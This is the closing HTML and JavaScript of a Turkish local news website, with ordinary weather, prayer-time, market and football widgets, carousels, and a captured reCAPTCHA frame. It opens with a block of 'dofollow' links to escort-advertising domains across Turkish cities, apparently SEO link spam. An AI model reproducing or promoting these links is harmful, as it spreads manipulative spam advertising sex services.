href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="59700eab54858c94ede74122-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="59700eab54858c94ede74122-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="59700eab54858c94ede74122-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="59700eab54858c94ede74122-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="59700eab54858c94ede74122-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="59700eab54858c94ede74122-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 220
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BP_7-MtgHFRrHMkJJuuclg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104176700');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>